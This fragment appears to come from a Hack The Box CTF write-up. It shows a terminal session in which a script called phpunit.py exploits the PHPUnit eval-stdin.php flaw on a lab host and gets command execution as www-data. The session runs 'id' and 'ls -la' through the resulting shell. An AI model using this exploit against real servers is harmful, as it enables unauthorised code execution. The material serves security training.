 ┌──(kali㉿kali)-[~/Desktop/ctf/htb/undetected]
└─$ python phpunit.py http://store.djewelry.htb/
Vulnerable: http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)

> ls -la
total 28
drwxr-xr-x 3 www-data www-data 4096 Feb  8 19:59 .
drwxr-xr-x 5 www-data www-data 4096 Feb  8 19:59 ..
-rw-r--r-- 1 www-data www-data 5729 Oct 25  2016 Default.php
drwxr-xr-x 2 www-data www-data 4096 Feb  8 19:59 Template
-rw-r--r-- 1 www-data www-data 1060 Oct 25  2016 Windows.php
-rw-r--r-- 1 www-data www-data   54 Oct 25  2016 eval-stdin.php